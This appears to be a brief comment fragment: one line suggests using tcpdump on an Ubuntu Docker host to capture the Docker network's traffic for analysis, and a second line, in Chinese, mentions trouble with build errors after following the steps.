You can use the command sudo tcpdump -i iface-ID -w traffic.pcapng on the Docker host (Ubuntu) to capture the traffic on the docker network device for subsequent analysis.
按照步骤试了一下,环境编译错误有点难搞